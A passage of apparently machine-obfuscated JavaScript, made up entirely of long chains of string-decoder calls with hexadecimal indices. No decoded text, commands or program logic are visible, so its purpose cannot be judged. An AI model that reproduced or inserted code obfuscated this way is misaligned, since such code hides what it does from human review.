a96c3(0xd8f)+_0x1a96c3(0xab7)+_0x1a96c3(0x271c)+_0x1a96c3(0x26e2)+_0x1a96c3(0x2a38)+_0x1a96c3(0x16f8)+_0x1a96c3(0x29fb)+_0x1a96c3(0x251b)+_0x1a96c3(0x45a)+_0x1a96c3(0x1da2)+_0x1a96c3(0x2873)+_0x1a96c3(0x1199)+_0x1a96c3(0x25f2)+_0x1a96c3(0x2444)+_0x1a96c3(0xa0b)+_0x1a96c3(0x1bcd)+_0x1a96c3(0xc4a)+_0x1a96c3(0x1c53)+_0x1a96c3(0x125f)+_0x1a96c3(0xdc2)+_0x1a96c3(0x333)+_0x1a96c3(0x1925)+_0x1a96c3(0x2b6d)+_0x1a96c3(0xe48)+_0x1a96c3(0x17ee)+_0x1a96c3(0x512)+_0x1a96c3(0x2226)+_0x1a96c3(0x1e5d)+_0x1a96c3(0x21ee)+_0x1a96c3(0x1685)+_0x1a96c3(0x941)+_0x1a96c3(0x10ed)+_0x1a96c3(0x2ad)+_0x1a96c3(0x104b)+_0x1a96c3(0x16f1)+_0x1a96c3(0xc44)+_0x1a96c3(0x1547)+_0x1a96c3(0x1965)+_0x1a96c3(0x4dc)+_0x1a96c3(0x2b1a)+_0x1a96c3(0x18da)+_0x1a96c3(0x1aff)+_0x1a96c3(0x20c8)+_0x1a96c3(0x110f)+_0x1a96c3(0x1855)+_0x1a96c3(0x1220)+_0x1a96c3(0xa2e)+_0x1a96c3(0x142b)+_0x1a96c3(0x1010)+_0x1a96c3(0x11cd)+_0x1a96c3(0x16ba)+_0x1a96c3(0x19cd)+_0x1a96c3(0x485)+_0x1a96c3(0x20fb)+_0x1a96c3(0x1488)+_0x1a96c3(0xf06)+_0x1a96c3(0x250c)+_0x1a96c3(0x1589)+_0x1a96c3(0x2519)+_0x1a96c3(0x27c1)+_0x1a96c3(0x82f)+_0x1a96c3(0x2990)+_0x1a96c3(0xac6)+_0x1a96c3(0x24fc)+_0x1a96c3(0x19d1)+_0x1a96c3(0x19ab)+_0x1a96c3(0x2905)+_0x1a96c3(0x98d)+_0x1a96c3(0x22d)+_0x1a96c3(0xbd4)+_0x1a96c3(0x216c)+_0x1a96c3(0x1bc2)+_0x1a96c3(0x1f5d)+_0x1a96c3(0x5be)+_0x1a96c3(0xa81)+_0x1a96c3(0x1576)+_0x1a96c3(0x13ac)+_0x1a96c3(0x890)+_0x1a96c3(0x3b6)+_0x1a96c3(0x1059)+_0x1a96c3(0xa58)+_0x1a96c3(0x2833)+_0x1a96c3(0x684)+_0x1a96c3(0x2aa6)+_0x1a96c3(0x53b)+_0x1a96c3(0x15e2)+_0x1a96c3(0x120e)+_0x1a96c3(0x275)+_0x1a96c3(0x233)+_0x1a96c3(0x13ad)+_0x1a96c3(0x4a9)+_0x1a96c3(0x1616))+(_0x1a96c3(0x179c)+_0x1a96c3(0xd08)+_0x1a96c3(0x1452)+_0x1a96c3(0x67a)+_0x1a96c3(0x1f38)+_0x1a96c3(0x2086)+_0x1a96c3(0x1499)+_0x1a96c3(0xc1b)+_0x1a96c3(0x1396)+_0x1a96c3(0x21ec)+_0x1a96c3(0xb3b)+_0x1a96c3(0x6a7)+_0x1a96c3(0x9a6)+_0x1a96c3(0x7a8)+_0x1a96c3(0x1de5)+_0x1a96c3(0xe9a)+_0x1a96c3(0xba0)+_0x1a96c3(0x826)+_0x1a96c3(0x5e2)+_0x1a96c3(0x1012)+_0x1a96c3(0x242a)+_0x1a96c3(0x403)+_0x1a96c3(0x4a7)+_0x1a96c3(0xff1)+_0x1a96c3(0x2520)+_0x1a96c3(0x2854)+_0x1a96c3(0x424)+_0x1a96c3(0x33e)+_0x1a96c3(0xed7)+_0x1a96c3(0x699)+_0x1a96c3(0x223d)+_0x1a96c3(0x946)+_0x1a96c3(0x1423)+_0x1a96c3(0x2241)+_0x1a96c3(0x183a)+_0x1a96c3(0x12e3)+_0x1a96c3(0x2235)+_0x1a96c3(0x1e2)+_0x1a96c3(0x2145)+_0x1a96c3(0x1494)+_0x1a96c3(0x17f3)+_0x1a96c3(0x14e)+_0x1a96c3(0x260e)+_0x1a96c3(0x2765)+_0x1a96c3(0x1e76)+_0x1a96c3(0x16af)+_0x1a96c3(0x1ba9)+_0x1a96c3(0x78a)+_0x1a96c3(0x10cc)+_0x1a96c3(0x28fb)+_0x1a96c3(0x2b0e)+_0x1a96c3(0x1e58)+_0x1a96c3(0x27e3)+_0x1a96c3(0x1d3a)+_0x1a96c3(0x205f)+_0x1a96c3(0x24c)+_0x1a96c3(0x5e8)+_0x1a96c3(0x2139)+_0x1a96c3(0x10cd)+_0x1a96c3(0x19f6)+_0x1a96c3(0x27bb)+_0x1a96c3(0x2608)+_0x1a96c3(0x93a)+_0x1a96c3(0x1625)+_0x1a96c3(0x137f)+_0x1a96c3(0x26f2)+_0x1a96c3(0x1fce)+_0x1a96c3(0x40a)+_0x1a96c3(0x173)+_0x1a96c3(0x2763)+_0x1a96c3(0x2af2)+_0x1a96c3(0x19c0)+_0x1a96c3(0x93d)+_0x1a96c3(0x2627)+_0x1a96c3(0x254)+_0x1a96c3(0x2b4)+_0x1a96c3(0xd0a)+_0x1a96c3(0x958)+_0x1a96c3(0x109d)+_0x1a96c3(0x1562)+_0x1a96c3(0x63e)+_0x1a96c3(0x1afa)+_0x1a96c3(0xe46)+_0x1a96c3(0x2583)+_0x1a96c3(0x8c7)+_0x1a96c3(0x3df)+_0x1a96c3(0x24a0)+_0x1a96c3(0x1553)+_0x1a96c3(0x219a)+_0x1a96c3(0x1419)+_0x1a96c3(0x2866)+_0x1a96c3(0x1de7)+_0x1a96c3(0xacf)+_0x1a96c3(0x1067)+_0x1a96c3(0x1a8c)+_0x1a96c3(0x2a92)+_0x1a96c3(0x16ed)+_0x1a96c3(0x2429)+_0x1a96c3(0xcde)+_0x1a96c3(0xa6d))+(_0x1a96c3(0xe2c)+_0x1a96c3(0xb97)+_0x1a96c3(0x1fe7)+_0x1a96c3(0x273e)+_0x1a96c3(0x6df)+_0x1a96c3(0x2206)+_0x1a96c3(0x1763)+_0x1a96c3(0x22ab)+_0x1a96c3(0xc58)+_0x1a96c3(0xc2d)+_0x1a96c3(0xfc6)+_0x1a96c3(0x2a10)+_0x1a96c3(0x1193)+_0x1a96c3(0x3d6)+_0x1a96c3(0x60f)+_0x1a96c3(0x225d)+_0x1a96c3(0x219d)+_0x1a96c3(0x228a)+_0x1a96c3(0x2212)+_0x1a96c3(0x90e)+_0x1a96c3(0x1c81)+_0x1a96c3(0x1343)+_0x1a96c3(0xf77)+_0x1a96c3(0x2b3)+_0x1a96c3(0xa68)+_0x1a96c3(0x177f)+_0x1a96c3(0x12a1)+_0x1a96c3(0x164b)+_0x1a96c3(0x1265)+_0x1a96c3(0x45d)+_0x1a96c3(0x2333)+_0x1a96c3(0x25b7)+_0x1a96c3(0x1e9e)+_0x1a96c3(0x172b)+_0x1a96c3(0x1dbd)+_0x1a96c3(0x3fc)+_0x1a96c3(0x17b5)+_0x1a96c3(0xad1)+_0x1a96c3(0x1128)+_0x1a96c3(0x219)+_0x1a96c3(0x2294)+_0x1a96c3(0x1b93)+_0x1a96c3(0xa5f)+_0x1a96c3(0x19d9)+_0x1a96c3(0x1b65)+_0x1a96c3(0x118d)+_0x1a96c3(0xc2e)+_0x1a96c3(0x1a9e)+_0x1a96c3(0x2633)+_0x1a96c3(0x397)+_0x1a96c3(0x13e0)+_0x1a96c3(0x184)+_0x1a96c3(0x40d)+_0x1a96c3(0x15c2)+_0x1a96c3(0xf70)+_0x1a96c3(0x1238)+_0x1a96c3(0x1edb)+_0x1a96c3(0x60d)+_0x1a96c3(0x13b2)+_0x1a96c3(0x1ca6)+_0x1a96c3(0x12f)+_0x1a96c3(0x5c4)+_0x1a96c3(0x388)+_0x1a96c3(0xa6b)+_0x1a96c3(0x22c2)+_0x1a96c3(0x13e8)+_0x1a96c3(0xe37)+_0x1a96c3(0x288b)+_0x1a96c3(0x2178)+_0x1a96c3(0x27dd)+_0x1a96c3(0xa7d)+_0x1a96c3(0x291a)+_0x1a96c3(0x1b04)+_0x1a96c3(0x1b21)+_0x1a96c3(0x14f9)+_0x1a96c3(0x283b)+_0x1a96c3(0x23e9)+_0x1a96c3(0x2aa2)+_0x1a96c3(0x1bc4)+_0x1a96c3(0x468)+_0x1a96c3(0x8c1)+_0x1a96c3(0x18e7)+_0x1a96c3(0x11a0)+_0x1a96c3(0xef4)+_0x1a96c3(0x82a)+_0x1a96c3(0x778)+_0x1a96c3(0x1e01)+_0x1a96c3(0x1040)+_0x1a96c3(0x3ea)+_0x1a96c3(0x1bb)+_0x1a96c3(0x235e)+_0x1a96c3(0x2251)+_0x1a96c3(0x1354)+_0x1a96c3(0x187)+_0x1a96c3(0x1740)+_0x1a96c3(0x163a)+_0x1a96c3(0x9f3)+_0x1a96c3(0x105c)+_0x1a96c3(0x22e3)+_0x1a96c3(0x23a4))+(_0x1a96c3(0x891)+_0x1a96c3(0x4e0)+_0x1a96c3(0x1982)+_0x1a96c3(0x176d)+_0x1a96c3(0x716)+_0x1a96c3(0x613)+_0x1a96c3(0x1509)+_0x1a96c3(0x15c4)+_0x1a96c3(0x570)+_0x1a96c3(0x6e6)+_0x1a96c3(0x15e0)+_0x1a96c3(0x313)+_0x1a96c3(0x25b5)+_0x1a96c3(0xe3a)+_0x1a96c3(0x1785)+_0x1a96c3(0x923)+_0x1a96c3(0x2202)+_0x1a96c3(0x1ad1)+_0x1a96c3(0xec5)+_0x1a96c3(0x20fc)+_0x1a96c3(0x11f8)+_0x1a96c3(0x493)+_0x1a96c3(0x2a27)+_0x1a96c3(0x29d2)+_0x1a96c3(0x168c)+_0x1a96c3(0x1c93)+_0x1a96c3(0x164d)+_0x1a96c3(0x2141)+_0x1a96c3(0x1ad4)+_0x1a96c3(0x10a8)+_0x1a96c3(0x7ff)+_0x1a96c3(0x1007)+_0x1a96c3(0x10b4)+_0x1a96c3(0x18bf)+_0x1a96c3(0xbd6)+_0x1a96c3(0x23b)+_0x1a96c3(0x9be)+_0x1a96c3(0x2111)+_0x1a96c3(0x193)+_0x1a96c3(0x537)+_0x1a96c3(0x1a03)+_0x1a96c3(0x242d)+_0x1a96c3(0x21dc)+_0x1a96c3(0x8a1)+_0x1a96c3(0x1b6e)+_0x1a96c3(0x27f9)+_0x1a96c3(0x2228)+_0x1a96c3(0x1681)+_0x1a96c3(0x1243)+_0x1a96c3(0x12b8)+_0x1a96c3(0xd7a)+_0x1a96c3(0x1e4c)+_0x1a96c3(0xe40)+_0x1a96c3(0xc87)+_0x1a96c3(0x14e1)+_0x1a96c3(0x5d9)+_0x1a96c3(0x1c0f)+_0x1a96c3(0x20a3)+_0x1a96c3(0x1b87)+_0x1a96c3(0x183c)+_0x1a96c3(0x12cd)+_0x1a96c3(0x1e0f)+_0x1a96c3(0x15b3)+_0x1a96c3(0x2057)+_0x1a96c3(0xcc9)+_0x1a96c3(0x12fe)+_0x1a96c3(0x92a)+_0x1a96c3(0x266b)+_0x1a96c3(0x2946)+_0x1a96c3(0x26a4)+_0x1a96c3(0x1c3)+_0x1a96c3(0x144d)+_0x1a96c3(0x55b)+_0x1a96c3(0x2b39)+_0x1a96c3(0xab2)+_0x1a96c3(0x21bc)+_0x1a96c3(0x1126)+_0x1a96c3(0x1edd)+_0x1a96c3(0x1287)+_0x1a96c3(0x1b6f)+_0x1a96c3(0x5b1)+_0x1a96c3(0x1506)+_0x1a96c3(0x1654)+_0x1a96c3(0x1874)+_0x1a96c3(0x115d)+_0x1a96c3(0x130c)+_0x1a96c3(0x1715)+_0x1a96c3(0xa6f)+_0x1a96c3(0x59e)+_0x1a96c3(0x1a35)+_0x1a96c3(0x1c23)+_0x1a96c3(0x258)+_0x1a96c3(0x1714)+_0x1a96c3(0x4ff)+_0x1a96c3(0x28af)+_0x1a96c3(0x2abd)+_0x1a96c3(0x1fc9)+_0x1a96c3(0x1730)+_0x1a96c3(0x1ff8)+_0x1a96c3(0x1744))+(_0x1a96c3(0x22c9)+_0x1a96c3(0x22cf)+_0x1a96c3(0x378)+_0x1a96c3(0x2262)+_0x1a96c3(0x2126)+_0x1a96c3(0x29fc)+_0x1a96c3(0x1aef)+_0x1a96c3(0x21bf)+_0x1a96c3(0x282e)+_0x1a96c3(0x11b4)+_0x1a96c3(0x1394)+_0x1a96c3(0x1cf)+_0x1a96c3(0x1d37)+_0x1a96c3(0xf26)+_0x1a96c3(0x1c6f)+_0x1a96c3(0x18dc)+_0x1a96c3(0x33b)+_0x1a96c3(0xcd0)+_0x1a96c3(0x1eb)+_0x1a96c3(0x22ea)+_0x1a96c3(0x2acb)+_0x1a96c3(0x2752)+_0x1a96c3(0xc6a)+_0x1a96c3(0x14aa)+_0x1a96c3(0x6a4)+_0x1a96c3(0x1568)+_0x1a96c3(0x1381)+_0x1a96c3(0x1af4)+_0x1a96c3(0x10cb)+_0x1a96c3(0xd2c)+_0x1a96c3(0x1239)+_0x1a96c3(0x1e5c)+_0x1a96c3(0x2945)+_0x1a96c3(0x3d4)+_0x1a96c3(0x76b)+_0x1a96c3(0x12f7)+_0x1a96c3(0x2733)+_0x1a96c3(0x22ba)+_0x1a96c3(0x1ec9)+_0x1a96c3(0xc5c)+_0x1a96c3(0x252)+_0x1a96c3(0x2297)+_0x1a96c3(0x2016)+_0x1a96c3(0x1c31)+_0x1a96c3(0x1074)+_0x1a96c3(0x1bdd)+_0x1a96c3(0x8dc)+_0x1a96c3(0x2c3)+_0x1a96c3(0x1f71)+_0x1a96c3(0x2269)+_0x1a96c3(0x1c0a)+_0x1a96c3(0x1af0)+_0x1a96c3(0x1251)+_0x1a96c3(0x1f59)+_0x1a96c3(0x2103)+_0x1a96c3(0x24dc)+_0x1a96c3(0x2692)+_0x1a96c3(0x169a)+_0x1a96c3(0x22a0)+_0x1a96c3(0xb92)+_0x1a96c3(0x2ab7)+_0x1a96c3(0x1271)+_0x1a96c3(0x1c0)+_0x1a96c3(0x89e)+_0x1a96c3(0x260f)+_0x1a96c3(0x28e8)+_0x1a96c3(0x1451)+_0x1a96c3(0x246f)+_0x1a96c3(0x25f0)+_0x1a96c3(0x1ab2)+_0x1a96c3(0x1a8e)+_0x1a96c3(0x91b)+_0x1a96c3(0x2392)+_0x1a96c3(0xeb0)+_0x1a96c3(0x1dc3)+_0x1a96c3(0x274d)+_0x1a96c3(0x655)+_0x1a96c3(0x1d58)+_0x1a96c3(0x1813)+_0x1a96c3(0x16cf)+_0x1a96c3(0x3e4)+_0x1a96c3(0xaf5)+_0x1a96c3(0x19b2)+_0x1a96c3(0x1f56)+_0x1a96c3(0x15d2)+_0x1a96c3(0x1106)+_0x1a96c3(0x3fa)+_0x1a96c3(0x2938)+_0x1a96c3(0xe15)+_0x1a96c3(0x1d84)+_0x1a96c3(0x20f8)+_0x1a96c3(0xcca)+_0x1a96c3(0xa37)+_0x1a96c3(0xd55)+_0x1a96c3(0x243c)+_0x1a96c3(0x1c02)+_0x1a96c3(0x1081)+_0x1a96c3(0x18b4)+_0x1a96c3(0xaaf)+_0x1a96c3(0x1ae7))+(_0x1a96c3(0x1760)+_0x1a96c3(0xf32)+_0x1a96c3(0x1c6c)+_0x1a96c3(0x2ace)+_0x1a96c3(0x11f9)+_0x1a96c3(0x26ee)+_0x1a96c3(0x991)+_0x1a96c3(0x283a)+_0x1a96c3(0x112b)+_0x1a96c3(0x11e1)+_0x1a96c3(0x21b4)+_0x1a96c3(0xcf4)+_0x1a96c3(0xa51)+_0x1a96c3(0x558)+_0x1a96c3(0x150d)+_0x1a96c3(0x2a74)+_0x1a96c3(0x2496)+_0x1a96c3(0x1df9)+_0x1a96c3(0xe0f)+_0x1a96c3(0x23b5)+_0x1a96c3(0x1ebb)+_0x1a96c3(0x142a)+_0x1a96c3(0x1dbb)+_0x1a96c3(0x1f08)+_0x1a96c3(0xf01)+_0x1a96c3(0x21ac)+_0x1a96c3(0x217a)+_0x1a96c3(0x7db)+_0x1a96c3(0x1538)+_0x1a96c3(0x1c09)+_0x1a96c3(0x2658)+_0x1a96c3(0x1c47)+_0x1a96c3(0x2b34)+_0x1a96c3(0xe26)+_0x1a96c3(0x939)+_0x1a96c3(0x1a68)+_0x1a96c3(0x2871)+_0x1a96c3(0x2027)+_0x1a96c3(0x1709)+_0x1a96c3(0x1970)+_0x1a96c3(0x1eb5)+_0x1a96c3(0xb3a)+_0x1a96c3(0x16f6)+_0x1a96c3(0x214a)+_0x1a96c3(0x1634)+_0x1a96c3(0x14d6)+_0x1a96c3(0x1935)+_0x1a96c3(0x1f6d)+_0x1a96c3(0x2b7a)+_0x1a96c3(0x58d)+_0x1a96c3(0x185a)+_0x1a96c3(0xe98)+_0x1a96c3(0x2261)+_0x1a96c3(0x1338)+_0x1a96c3(0xcd6)+_0x1a96c3(0x2593)+_0x1a96c3(0xce2)+_0x1a96c3(0x52c)+_0x1a96c3(0xd84)+_0x1a96c3(0x1418)+_0x1a96c3(0x157)+_0x1a96c3(0x1c2)+_0x1a96c3(0xb50)+_0x1a96c3(0x17bc)+_0x1a96c3(0x2b95)+_0x1a96c3(0x1fc8)+_0x1a96c3(0x859)+_0x1a96c3(0x10b9)+_0x1a96c3(0x1270)+_0x1a96c3(0x1480)+_0x1a96c3(0x1b3d)+_0x1a96c3(0x6e9)+_0x1a96c3(0x1eeb)+_0x1a96c3(0x2810)+_0x1a96c3(0x188a)+_0x1a96c3(0x28a8)+_0x1a96c3(0x12ff)+_0x1a96c3(0x4fb)+_0x1a96c3(0x577)+_0x1a96c3(0xc56)+_0x1a96c3(0x2b6f)+_0x1a96c3(0x1573)+_0x1a96c3(0x4af)+_0x1a96c3(0x1fe0)+_0x1a96c3(0x1d0d)+_0x1a96c3(0x1816)+_0x1a96c3(0x144)+_0x1a96c3(0xd8c)+_0x1a96c3(0x1520)+_0x1a96c3(0x24ba)+_0x1a96c3(0xc59)+_0x1a96c3(0x12e5)+_0x1a96c3(0x1b7f)+_0x1a96c3(0x11ab)+_0x1a96c3(0x8c5)+_0x1a96c3(0x1c71)+_0x1a96c3(0x2433)+_0x1a96c3(0x20ca)+_0x1a96c3(0x1efa)+_0x1a96c3(0x147e))+(_0x1a96c3(0xd6b)+_0x1a96c3(0x27b)+_0x1a96c3(0x150e)+_0x1a96c3(0x2574)+_0x1a96c3(0x2981)+_0x1a96c3(0x1d5e)+_0x1a96c3(0x2388)+_0x1a96c3(0x253b)+_0x1a96c3(0x1a7a)+_0x1a96c3(0x768)+_0x1a96c3(0xbcc)+_0x1a96c3(0xc64)+_0x1a96c3(0x29a4)+_0x1a96c3(0x1c54)+_0x1a96c3(0xc68)+_0x1a96c3(0x2aee)+_0x1a96c3(0x19d3)+_0x1a96c3(0xb74)+_0x1a96c3(0x27fb)+_0x1a96c3(0xc22)+_0x1a96c3(0x9af)+_0x1a96c3(0x2822)+_0x1a96c3(0x2fc)+_0x1a96c3(0x103e)+_0x1a96c3(0x132a)+_0x1a96c3(0x2460)+_0x1a96c3(0x23d6)+_0x1a96c3(0x1848)+_0x1a96c3(0x123f)+_0x1a96c3(0x1cdf)+_0x1a96c3(0x1a1f)+_0x1a96c3(0x29aa)+_0x1a96c3(0x4ea)+_0x1a96c3(0xeab)+_0x1a96c3(0x592)+_0x1a96c3(0x15be)+_0x1a96c3(0x270e)+_0x1a96c3(0x1d56)+_0x1a96c3(0x1ba)+_0x1a96c3(0x1b41)+_0x1a96c3(0x221a)+_0x1a96c3(0x15de)+_0x1a96c3(0x279c)+_0x1a96c3(0xd0f)+_0x1a96c3(0x1a7f)+_0x1a96c3(0x19bc)+_0x1a96c3(0xfa0)+_0x1a96c3(0x9ac)+_0x1a96c3(0x13ec)+_0x1a96c3(0x2362)+_0x1a96c3(0x1618)+_0x1a96c3(0xa0e)+_0x1a96c3(0x2149)+_0x1a96c3(0x1bb4)+_0x1a96c3(0x261c)+_0x1a96c3(0x9fc)+_0x1a96c3(0x1e78)+_0x1a96c3(0x2585)+_0x1a96c3(0x9cf)+_0x1a96c3(0x632)+_0x1a96c3(0x1b7a)+_0x1a96c3(0x231f)+_0x1a96c3(0x224f)+_0x1a96c3(0x1dae)+_0x1a96c3(0x1054)+_0x1a96c3(0x2ac1)+_0x1a96c3(0x1f7b)+_0x1a96c3(0x1d9a)+_0x1a96c3(0x425)+_0x1a96c3(0x1a95)+_0x1a96c3(0x2a4)+_0x1a96c3(0x1a66)+_0x1a96c3(0x22de)+_0x1a96c3(0xd8e)+_0x1a96c3(0x2477)+_0x1a96c3(0x1b24)+_0x1a96c3(0x365)+_0x1a96c3(0x13e1)+_0x1a96c3(0x28e1)+_0x1a96c3(0xc74)+_0x1a96c3(0x6d6)+_0x1a96c3(0x192f)+_0x1a96c3(0x7f8)+_0x1a96c3(0x2445)+_0x1a96c3(0x854)+_0x1a96c3(0xb87)+_0x1a96c3(0x126b)+_0x1a96c3(0x1ad2)+_0x1a96c3(0x6da)+_0x1a96c3(0x2107)+_0x1a96c3(0x140)+_0x1a96c3(0xe56)+_0x1a96c3(0xc57)+_0x1a96c3(0xe3b)+_0x1a96c3(0x1751)+_0x1a96c3(0x7fa)+_0x1a96c3(0xb32)+_0x1a96c3(0x2ab8)+_0x1a96c3(0x2908)+_0x1a96c3(0x2a24))+(_0x1a96c3(0x1a78)+_0x1a96c3(0x1593)+_0x1a96c3(0x2863)+_0x1a96c3(0x248b)+_0x1a96c3(0x133)+_0x1a96c3(0x1fa0)+_0x1a96c3(0x2dd)+_0x1a96c3(0x2474)+_0x1a96c3(0x724)+_0x1a96c3(0x2412)+_0x1a96c3(0x2761)+_0x1a96c3(0x568)+_0x1a96c3(0x1d4f)+_0x1a96c3(0x2851)+_0x1a96c3(0x1787)+_0x1a96c3(0x22cb)+_0x1a96c3(0x2831)+_0x1a96c3(0x8bf)+_0x1a96c3(0x19e0)+_0x1a96c3(0x1079)+_0x1a96c3(0x2aab)+_0x1a96c3(0xd8a)+_0x1a96c3(0x359)+_0x1a96c3(0x1461)+_0x1a96c3(0xa08)+_0x1a96c3(0x1d87)+_0x1a96c3(0xe8b)+_0x1a96c3(0x1c75)+_0x1a96c3(0x4c5)+_0x1a96c3(0x2258)+_0x1a96c3(0x1a4c)+_0x1a96c3(0x1da3)+_0x1a96c3(0x236b)+_0x1a96c3(0x7b6)+_0x1a96c3(0x1886)+_0x1a96c3(0x1e82)+_0x1a96c3(0x2b89)+_0x1a96c3(0x58e)+_0x1a96c3(0x288c)+_0x1a96c3(0x3a2)+_0x1a96c3(0x297f)+_0x1a96c3(0x1374)+_0x1a96c3(0x23e)+_0x1a96c3(0x1eb0)+_0x1a96c3(0x1cf0)+_0x1a96c3(0x2a00)+_0x1a96c3(0xa2c)+_0x1a96c3(0x24f3)+_0x1a96c3(0x1376)+_0x1a96c3(0x131b)+_0x1a96c3(0x152a)+_0x1a96c3(0x1ae6)+_0x1a96c3(0x2afc)+_0x1a96c3(0x237c)+_0x1a96c3(0x17ba)+_0x1a96c3(0x25fc)+_0x1a96c3(0x1000)+_0x1a96c3(0x14ca)+_0x1a96c3(0x11ef)+_0x1a96c3(0x1264)+_0x1a96c3(0x88f)+_0x1a96c3(0xbc0)+_0x1a96c3(0x12ed)+_0x1a96c3(0x4c3)+_0x1a96c3(0x2300)+_0x1a96c3(0x9d6)+_0x1a96c3(0x2ba6)+_0x1a96c3(0x2176)+_0x1a96c3(0x6cd)+_0x1a96c3(0xa99)+_0x1a96c3(0xd59)+_0x1a96c3(0x2252)+_0x1a96c3(0x291)+_0x1a96c3(0x1611)+_0x1a96c3(0x142)+_0x1a96c3(0x27c8)+_0x1a96c3(0x1201)+_0x1a96c3(0x20a1)+_0x1a96c3(0x24a8)+_0x1a96c3(0x1a1a)+_0x1a96c3(0x601)+_0x1a96c3(0x2954)+_0x1a96c3(0x138d)+_0x1a96c3(0x17d9)+_0x1a96c3(0x1367)+_0x1a96c3(0x27af)+_0x1a96c3(0xe55)+_0x1a96c3(0x258a)+_0x1a96c3(0x168d)+_0x1a96c3(0x1bf6)+_0x1a96c3(0x1ab7)+_0x1a96c3(0x17a6)+_0x1a96c3(0xdd5)+_0x1a96c3(0x1e8a)+_0x1a96c3(0x27e6)+_0x1a96c3(0x305)+_0x1a96c3(0xe67)+_0x1a96c3(0x1b08)+_0x1a96c3(0xb21)+_0x1a96c3(0xc1d))+(_0x1a96c3(0xf22)+_0x1a96c3(0x1e02)+_0x1a96c3(0x46e)+_0x1a96c3(0x26e5)+_0x1a96c3(0xf33)+_0x1a96c3(0x935)+_0x1a96c3(0x1fa5)+_0x1a96c3(0x1247)+_0x1a96c3(0x3f8)+_0x1a96c3(0xd4d)+_0x1a96c3(0x2b1)+_0x1a96c3(0x626)+_0x1a96c3(0xaca)+_0x1a96c3(0xb85)+_0x1a96c3(0xf87)+_0x1a96c3(0x1df)+_0x1a96c3(0x25fe)+_0x1a96c3(0x168f)+_0x1a96c3(0x1195)+_0x1a96c3(0x2b68)+_0x1a96c3(0x23e1)+_0x1a96c3(0x2b0b)+_0x1a96c3(0x29f3)+_0x1a96c3(0x2976)+_0x1a96c3(0x16b2)+_0x1a96c3(0x2906)+_0x1a96c3(0x2c5)+_0x1a96c3(0x1911)+_0x1a96c3(0x2528)+_0x1a96c3(0x2321)+_0x1a96c3(0x1612)+_0x1a96c3(0xbba)+_0x1a96c3(0x28a5)+_0x1a96c3(0x599)+_0x1a96c3(0xde0)+_0x1a96c3(0x14df)+_0x1a96c3(0x9d2)+_0x1a96c3(0x661)+_0x1a96c3(0x1428)+_0x1a96c3(0x291d)+_0x1a96c3(0xdad)+_0x1a96c3(0x16e0)+_0x1a96c3(0x17bd)+_0x1a96c3(0x1552)+_0x1a96c3(0x23e4)+_0x1a96c3(0xe33)+_0x1a96c3(0x673)+_0x1a96c3(0x1189)+_0x1a96c3(0x2b54)+_0x1a96c3(0xa47)+_0x1a96c3(0x27b8)+_0x1a96c3(0x1f7f)+_0x1a96c3(0x5a0)+_0x1a96c3(0x797)+_0x1a96c3(0x1fd5)+_0x1a96c3(0xf14)+_0x1a96c3(0x1bf3)+_0x1a96c3(0xff5)+_0x1a96c3(0xd28)+_0x1a96c3(0x109b)+_0x1a96c3(0x152e)+_0x1a96c3(0x145d)+_0x1a96c3(0x1d41)+_0x1a96c3(0x619)+_0x1a96c3(0x1c1e)+_0x1a96c3(0x1ae8)+_0x1a96c3(0x1179)+_0x1a96c3(0x2335)+_0x1a96c3(0x2597)+_0x1a96c3(0x1aa8)+_0x1a96c3(0x29e0)+_0x1a96c3(0x2447)+_0x1a96c3(0x261)+_0x1a96c3(0x3d1)+_0x1a96c3(0x32d)+_0x1a96c3(0x6a6)+_0x1a96c3(0xd69)+_0x1a96c3(0x25a5)+_0x1a96c3(0xb3c)+_0x1a96c3(0x1b2c)+_0x1a96c3(0x6fd)+_0x1a96c3(0x1749)+_0x1a96c3(0x1db8)+_0x1a96c3(0x1fba)+_0x1a96c3(0x11a3)+_0x1a96c3(0x2855)+_0x1a96c3(0xfff)+_0x1a96c3(0x1e83)+_0x1a96c3(0x7e6)+_0x1a96c3(0x497)+_0x1a96c3(0xf1d)+_0x1a96c3(0xae5)+_0x1a96c3(0x1020)+_0x1a96c3(0xe05)+_0x1a96c3(0x19ce)+_0x1a96c3(0x1ea1)+_0x1a96c3(0x1f41)+_0x1a96c3(0x1216)+_0x1a96c3(0x2acf)+_0x1a96c3(0x117f))+(_0x1a96c3(0xd63)+_0x1a96c3(0x1742)+_0x1a96c3(0x1fb4)+_0x1a96c3(0x1e22)+_0x1a96c3(0x8e6)+_0x1a96c3(0x2b4b)+_0x1a96c3(0x4d5)+_0x1a96c3(0xc66)+_0x1a96c3(0x1e53)+_0x1a96c3(0x29bd)+_0x1a96c3(0x2358)+_0x1a96c3(0xee9)+_0x1a96c3(0x2348)+_0x1a96c3(0x1d27)+_0x1a96c3(0x11b2)+_0x1a96c3(0xf34)+_0x1a96c3(0x226)+_0x1a96c3(0x1fa8)+_0x1a96c3(0x23ae)+_0x1a96c3(0x2b3e)+_0x1a96c3(0x145)+_0x1a96c3(0x29d5)+_0x1a96c3(0x1927)+_0x1a96c3(0xabc)+_0x1a96c3(0x24a5)+_0x1a96c3(0xa61)+_0x1a96c3(0x1f5e)+_0x1a96c3(0xe85)+_0x1a96c3(0x8d7)+_0x1a96c3(0x1d22)+_0x1a96c3(0x2ae5)+_0x1a96c3(0x51e)+_0x1a96c3(0xd0e)+_0x1a96c3(0x9c7)+_0x1a96c3(0x285a)+_0x1a96c3(0x1b30)+_0x1a96c3(0x13c)+_0x1a96c3(0xda3)+_0x1a96c3(0x1176)+_0x1a96c3(0x2804)+_0x1a96c3(0x1f77)+_0x1a96c3(0x19ad)+_0x1a96c3(0x1cfd)+_0x1a96c3(0x1cec)+_0x1a96c3(0x1907)+_0x1a96c3(0x29d8)+_0x1a96c3(0xdb7)+_0x1a96c3(0x1676)+_0x1a96c3(0xdf5)+_0x1a96c3(0x21b3)+_0x1a96c3(0x109e)+_0x1a96c3(0x8ec)+_0x1a96c3(0xf79)+_0x1a96c3(0x266c)+_0x1a96c3(0x18fb)+_0x1a96c3(0xced)+_0x1a96c3(0x1765)+_0x1a96c3(0x18d5)+_0x1a96c3(0x657)+_0x1a96c3(0xa29)+_0x1a96c3(0xadd)+_0x1a96c3(0x27ce)+_0x1a96c3(0x1a01)+_0x1a96c3(0x2364)+_0x1a96c3(0x1028)+_0x1a96c3(0x2b0f)+_0x1a96c3(0x1497)+_0x1a96c3(0x2701)+_0x1a96c3(0x1ab)+_0x1a96c3(0x1839)+_0x1a96c3(0x1e38)+_0x1a96c3(0x1e7)+_0x1a96c3(0x220)+_0x1a96c3(0x96b)+_0x1a96c3(0x565)+_0x1a96c